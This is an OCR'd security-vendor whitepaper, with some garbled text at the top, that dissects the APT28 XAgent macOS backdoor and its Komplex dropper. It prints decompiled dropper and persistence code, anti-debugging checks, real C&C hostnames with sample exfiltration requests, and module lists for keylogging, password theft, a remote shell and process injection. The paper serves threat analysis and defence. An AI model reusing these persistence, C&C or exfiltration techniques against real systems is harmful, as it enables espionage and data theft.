GO CORD K Ξ B í Š **AB** 82 36 Bitdefender J  $\bullet$  6 A ) Q  $\overline{\mathbf{H}}$ đ  $2$ Gting the  $4$ a Kopayloa ÷ Α Ĥ B 7, 1 û 4 5>  $\boldsymbol{a}$ P Z  $\overline{\mathcal{L}}$ 

 $\overline{\mathsf{B}}$ 

 $1^{\wedge}$ 

 $+ XA$ 

# **B**

#### Authors:

- Tiberius Axinte, Technical Lead, Antimalware Lab
- Bogdan Botezatu senior e-threat analyst



### A post-mortem analysis of Trojan.MAC.APT28 - XAgent

For the past decade, Windows users have been the main targets of consumer, for-profit cybercrime. Even now, malware on platforms such as Mac OS X and Linux is extremely scarce compared with the Windows threat landscape.

Enter the upper tiers of malware creation: advanced persistent threats. These extremely complex, highly customized files are after targets, not platforms. Attacks such as those persistently carried out by APT28 target multiple individuals in multiple organizations who run a wide range of hardware and software configurations.

Since the group's emergence in 2007, Bitdefender has become familiar with the backdoors used to compromise Windows and Linux targets, such as Coreshell, Jhuhugit and Azzy for the former OS or Fysbis for the latter. This year we have been able to finally isolate the Mac OS X counterpart - the XAgent modular backdoor. This whitepaper describes our journey in dissecting the backdoor and documenting it piece by piece.



### A. Context

In mid-February this year, we discovered a new Mac sample that appeared to be the Mac version of the APT28 XAgent component. This backdoor component is known to have a modular structure featuring various espionage functionalities, such as key-logging, screen grabbing and file exfiltration. Until now this component was only available for Windows, Linux and iOS operating systems. Though you might expect this Mac version of XAgent to be the iOS version compiled to work on Mac, it is a different creation, with a much more advanced feature set.

The Mac version shares multiple similarities with those designed for other operating systems. However, the Mac agent brings more spying capabilities such as stealing iOS backups from Mac computers, which contain **messages, contacts, voicemail, call history, notes, calendar and Safa**ri data.

### B. Attack Flow

Last year on 26 of September, PaloAlto identified a new Mac OS X Trojan associated with the APT28/Sofacy group that received the 'Komplex' name. The Komplex Trojan is a binder with multiple parts: a dropper, a payload and a decoy pdf file.

1. The **Komplex Binder**: Is the main executable of "roskosmos\_2015-2025.app". Its main purpose is to save a second payload(the dropper) on the system and open the decoy pdf file pictured below.

```
v7 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("%@/roskosmos_2015-2025.pdf"),
v6);
    v8 = objc msgSend(&OBJC_CLASS__NSString, "stringWithFormat:", CFSTR("SetFile -a E %@/
roskosmos_2015-2025.pdf"), v6);
  v9 = objc_msgSend(&OBJC_CLASS___NSString, "stringWithFormat:", CFSTR("rm -rf %@/roskosmos_2015-2025.
app"), v6);
 v10 =objc_msgSend(
          &OBJC_CLASS___NSString,
          "stringWithFormat:",
          CFSTR("open -a Preview.app %@/roskosmos_2015-2025.pdf"),
          v6);
 v11 = objc msgSend(&OBJC CLASS __ NSData, "dataWithBytes:length:", &joiner, 135028LL);
 objc_msgSend(v11, "writeToFile:atomically:", CFSTR("/tmp/content"), 1LL);
 v12 = (const char *)objc msgSend(v9, "UTF8String");
 system(v12);
 system("chmod 755 /tmp/content");
 v13 = objc msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &pdf, 1584258LL);
 objc_msgSend(v13, "writeToFile:atomically:", v7, 1LL):
 v14 = (const char *)objc msgSend(v8, "UTF8String");system(v14);
 v15 = objc_msgSend(&OBJC CLASS NSTask, "alloc");
 v16 = objc msgSend(v15, "init");
 objc msgSend(v16, "setLaunchPath:", CFSTR("/tmp/content"));
 objc msgSend(v16, "launch");
 objc msgSend(v16, "waitUntilExit");
 v17 = (const char *)objc_msgSend(v10, "UTF8String");system(v17);
```
The Komplex Binder



Komplex: roskosmos\_2015-2025.pdf

2. The **Komplex Dropper**: Its main functionality is to drop a third Komplex component: the final payload, and ensure persistence on the infected system

```
system("mkdir -p /Users/Shared/.local/ &> /dev/null");
system("mkdir -p ~/Library/LaunchAgents/ &> /dev/null"):
off 10001B4F0(v5, \text{soft }10001B4F0, \text{CFSTR}("/Users/Shared/.local/kextd"), 1LL);
off 10001B4F0(v6, \omega) for 10001B4F0, CFSTR("/Users/Shared/com.apple.updates.plist"), 1LL);
off 10001B4F0(v7, \text{soft }10001B4F0, \text{CFSTR}("/Users/Shared/start.sh"), 1LL);
system("cp /Users/Shared/com.apple.updates.plist $HOME/Library/LaunchAgents/ &>/dev/null");
remove("/Users/Shared/com.apple.updates.plist");
system("chmod 755 /Users/Shared/.local/kextd");
system("chmod 755 /Users/Shared/start.sh");
```
3. The **Komplex Payload**: Is the final component of the Komplex malware, with the sole purpose of downloading and executing a file, as requested by the C&C servers.

In other words, Komplex is an APT28/Sofacy component that can be distributed via email, disguised as a PDF document, to establish a foothold in a system. Once it infects the host, it can download and run the next APT28/Sofacy component, which - to the best of our knowledge - is the **XAgent malware** that forms the object of this paper.

Our assumption is guided by hard evidence included in the binary. Our forensics endeavor revealed a number of indicators that made us think **XAgent** was distributed via **Komplex** malware:



s.





Possible Attack Flow



The main module of the XAgent component is called **BootXLoader**. Upon starting, it calls the **runLoader** method, which orchestrates the following:

```
1. Checks if a debugger is present and, if so, the malware exits.
v29 = 1;
v30 = 14;
v31 = 1;v32 = getpid();
v26 = 648LL;if ( systl(\&v29, 4u, \&v27, \&v26, 0LL, 0LL) )
     goto LABEL_13;
```
2. The module then waits for internet connectivity by pinging "8.8.8.8".

```
v7 = v2;v3 = 0;objc_retainAutorelease(CFSTR("8.8.8.8"));
v4 = objc msgSend ptr(CFSTR("8.8.8.8"), selRef cStringUsingEncoding, 1LL, v7);
v5 = SCNetworkReachabilityCreateWithName(OLL, (-int64)v4);HIDWORD(v7) = 0;if ( (unsigned int8)SCNetworkReachabilityGetFlags(v5, (char *)&v7 + 4) )
 {…..
```
3. Initializes the module used for communicating with the C&C servers (called **HTTPChannel**) and establishes communication between the malware and the C&C servers.

```
http chanel obj = objc msgSend ptr(classRef HTTPChannel, selRef alloc);
v12 = v10(http chanel obj, (const char *)selRef init);
v13 = v10(classRef NSThread, selRef alloc);
v14 = objc msgSend ptr(v13, selRef_initWithTarget_selector_object, v4, selRef_postThread, v12);
objc msgSend ptr(v14, selRef start);
v15 = objc msgSend ptr(classRef NSThread, selRef alloc);
v16 = objc msqSend ptr(v15, selRef initWithTarget selector object, v4, selRef getThread, v12);
objc msgSend ptr(v16, selRef start);
```
4. Starts the main handle module for C&C commands and the spying modules: **MainHandler**

```
v6 = objc msgSend ptr(classRef MainHandler, selRef alloc);
v7 = objc msgSend ptr(v6, (const char *)selRef init);
v8 = objc retain ptr(v5, selRef init);
v9 = v7[4];
v7[4] = v8;objc release ptr(v9);
objc_msgSend_ptr(v7, selRef_cycleLoop);
```


The agent starts by selecting a C&C server from a hardcoded list, then sends a hello message and starts two main communications threads:

- One for receiving commands from the C&C server, in an infinite GET loop.
- One for sending data to the C&C server, in an infinite POST loop.

#### **1. Receiving commands from C&C server**

The agent awaits C&C commands from the server and inserts them into a command queue that will be executed in a separate thread by MainHandler module.



The command structure, called **cmdPacket**, contains a **command** identifier, a command **parameter** and a **size** for the parameter.

```
struct cmdPacket {
unsigned char cmd;
char *param;
unsigned long long param_size;
};
```
#### Command Structure

The command request to the C&C server is made via HTTP GET. It receives a base64 encoded **cmdPacket** that has previously been encrypted with RC4 using a hardcoded KERNEL\_CRYPTO\_MAIN\_KEY.



```
GET http://apple-iclods.org/close/?itwm=LO6iN-
PjpD0U8AVlLo Hk3X9FSgAF&xzxI4=9 qwCS03APJT HTTP/1.1
Host: apple-iclods.org
Pragma: no-cache
Connection: keep-alive
Accept: */*
User-Agent: 4fe4b9560e99e33dabca553e2eeee510
CFNetwork/673.3 Darwin/13.4.0 (x86_64)
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive
```
#### Example of GET message

Based on the command from the C&C server, the agent decodes and decrypts the command structure, and inserts it in a command queue to be executed by the MainHandler module.



C&C Commands and Actions

2. Sending information to C&C server

To exfiltrate information to the C&C server (such as screenshots, passwords, files and more), the agent uses a defined structure called **msgPacket**.

```
struct msgPacket {
     int agent_id;
     short module_id;
     unsigned char cmd_id;
     char *data_;
     unsigned int data_size;
     unsigned char priority;
};
```
The message is encrypted with RC4 with a hardcoded **KERNEL\_CRYPTO\_MAIN\_KEY**. It then appends a **key** and a **DATA\_TOKEN xor-ed** with the key. Ultimately, the module encodes the result with **base64** and sends it to the C&C server in a **POST** request.



Send message to server

When starting the communication, the agent sends a hello message to the server using the POST request detailed above. This request has the following HTTP body:



Hello message body

POST http://23.227.196.215/watch/?itwm=7FJcXOPyN\_Znh7quXfh4WAaKquNzY &oe=9cu2LRvfab&ags=Pi8KZsjwBh&oe=HXK20P&aq=h2RBWMQI&aq=yRRTH&i5H=MKNBXTB Host: 23.227.196.215 Content-Type: *application*/x-www-form-urlencoded; charset=utf-8 Connection: *keep*-alive Proxy-Connection: *keep*-alive Accept: *\*/\** User-Agent: 4*fe4b9560e99e33dabca553e2eeee510* (unknown version) CFNetwork/673.3 Darwin/13.4.0 (x86\_64) Accept-Language: *en*-us Accept-Encoding: *gzip*, deflate Content-Length: 81

0 a70HpSuFOI7FnNetvKM559SUEcCj-WBinNUfTdP0w0ZVTfvNXe26b6isibFp\_cJLGqtiOZ9Em3iUA==

Example of Hello Message



All the important functionalities of the XAgent lie in its modules. These modules are used for communication with the C&C server, encryption and encoding and - most importantly - for data exfiltration and espionage.

- **1. BootXLoader:** is the main module that handles the initialization procedures.
- **2. MainHandler:** handles C&C commands and controls the other modules based on the commands it receives from the C&C.

```
 case 'e':
          getInfoOSX
 case 'f':
          getProcessList
 case 'g':
         remoteShell
 case 'h':
         getInstalledAPP
 case 'i':
         showBackupIosFolder
 case 'j':
         downloadFileFromPath
 case 'k':
         createFileInSystem
 case 'l':
          execFile
                                        case 'm':
                                                 deletFileFromPath
                                        case 'n':
                                                 takeScreenShot
                                        case 'o':
                                                 startTakeScreenShot
                                        case 'p':
                                                 stopTakeScreenShot
                                        case 't':
                                                 getFirefoxPassword
                                        case 'u':
                                                 ftpUpload
                                        case 'v':
                                                 ftpStop
                                        case 'w':
                                                 readFiles
```
**3. HTTPChannel :** Used for continuous communication with the C&C server, for receiving commands and sending stolen data to the server.

```
-[HTTPChannel enqueue:array:] 
-[HTTPChannel dequeue:] 
-[HTTPChannel clear:] 
-[HTTPChannel getIntegerFromProcName] 
-[HTTPChannel getAgentID] 
-[HTTPChannel createRandomSymbols:] 
-[HTTPChannel createEncodeToken:size_token:] 
-[HTTPChannel createKeyToken:] 
-[HTTPChannel random:end:] 
-[HTTPChannel generateUrlQuestion:] 
-[HTTPChannel generateHttpMes:data_size:size_http_mes:] 
-[HTTPChannel createEncodeData:size_data:size_result_data:]
-[HTTPChannel takeOutPacket:::] 
-[HTTPChannel generateUrlParametrs:] 
-[HTTPChannel isActiveNetwork] 
-[HTTPChannel isActiveChannel] 
-[HTTPChannel nextServer:] 
-[HTTPChannel timeoutChanger:] 
-[HTTPChannel get] 
-[HTTPChannel getCryptoRawPacket] 
-[HTTPChannel postMessageThread] 
-[HTTPChannel post] 
-[HTTPChannel createCryptPacket] 
-[HTTPChannel createDecryptPacket:] 
-[HTTPChannel helloMessage]
```


**4. CameraShot:** not implemented.

**5. Password:** used to obtain passwords from Firefox browser profiles. The modules saves them to a file that will be sent to the C&C servers.

```
-[Password writeLogMsg:] 
-[Password htmlLogMessage:] 
-[Password _initNSSLib] 
-[Password getFirefoxPassword]
```
**6. FileSystem:** used for file management, such as: find file, delete file, execute file, create file.

```
-[FileSystem getFileFromDirectory:sizeFile:] 
-[FileSystem createFile:bodyFile:sizeBody:] 
-[FileSystem executeFile:] 
-[FileSystem deleteFile:] 
-[FileSystem findFilesAtPath:withMask:andRecursion:]
```
**7. FTPManager:** used to upload file to the server using credentials received in a previous command from the C&C server.

```
-[FTPManager buffer] 
-[FTPManager init] 
-[FTPManager _checkFMServer:] 
-[FTPManager fileSizeOf:] 
-[FTPManager _createListingArrayFromDirectoryListingData:]
-[FTPManager _uploadData:withFileName:toServer:] 
-[FTPManager getAgentID] 
-[FTPManager _uploadFile:toServer:] 
-[FTPManager _createNewFolder:atServer:] 
-[FTPManager _contentsOfServer:] 
-[FTPManager _downloadFile:toDirectory:fromServer:] 
-[FTPManager uploadData:withFileName:toServer:]
```
8. InjectApp: Leverages existing higher-level vel interprocess communication mechanisms by sending an kASAppleScriptSuite/ kGetAEUTused event to a process to make it load Apple scripting additions. It then sends another event to inject in to the following Mac system processes:

- mdworker
- **SystemUIServer**
- Dock
- loginwindow
- UserEventAgent

```
-[InjectApp injectRunningApp]
```

```
-[InjectApp isInjectable:]
```

```
-[InjectApp sendEventToPid:]
```
**9. InfoOS:** Gather information from the infected computer, such as: IOPlatformUUID, process list, operating system version.

**10. Keylogger:** Records any keystroke from user activity on the system.

```
-[Keylogger activeAppDidChange:]
```
- *-[Keylogger addNotificationForActiveApp]*
- *-[Keylogger checkAccesibility]*
- *-[Keylogger checkSpecialKey:]*
- *-[Keylogger disableLogging]*
- *-[Keylogger enableLogging]*
- *-[Keylogger initEventTapAndStartRunLoop]*
- *-[Keylogger keyPressedeventMonitor]*
- *-[Keylogger pressedKeyWithKeyCode:andModifiers:]*
- *-[Keylogger removeNotificationForActiveApp]*
- *-[Keylogger sendLog]*
- *-[Keylogger setAccessibilityApplication]*



*-[Keylogger setKeyPressedeventMonitor:] -[Keylogger start] -[Keylogger status] -[Keylogger stop]* 

**11. Launcher:** This module is used for generating XAgent's file path on the infected system and to re-execute itself. The malware is located in the "<UserHomedir>/Library/Assistants/.local/" path in a random directory with a name picked from a hardcoded list. Its filename is also picked from a hardcoded list.

- +[*Launcher randomInteger*:*max*:]
- +[*Launcher generateRandomPathAndName*]
- -[*Launcher reloadItSelf*:]
- -[*Launcher checkProcessName*]

The malware is located in the "<UserHomedir>/Library/Assistants/.local/" path in a random directory with a name picked from a hardcoded list. Its filename is also picked from a hardcoded list.





**12. RemoteShell:** Used to execute remote commands received from the attacker on the infected machine. It lists installed applications as well as iPhone backups.

- -[*RemoteShell dispatchCommand*:]
- -[*RemoteShell start*:]
- -[*RemoteShell executeShellCommand*:]
- -[*RemoteShell getInstalledApps*]
- -[*RemoteShell checkBackupIosDeviceFolder*]



**13. Coder:** Used for base64 encoding/decoding.

```
Coder::b64Decode(char *,uint,uint *,char *)
Coder::base64UrlEncode(uchar *,uint,uint *)
Coder::b64Encode(uchar *,uint,uint *,char *)
Coder::base64Decode(char *,uint,uint *)
Coder::base64Encode(uchar *,uint,uint *)
```
14. Cryptor: The cryptographic engine used to encrypt communication with the C&C server.

```
CryptoContainer::cryptRc4(uchar *,uint,uint) 
CryptoContainer::decryptData(uchar *,uint,uint *)
```
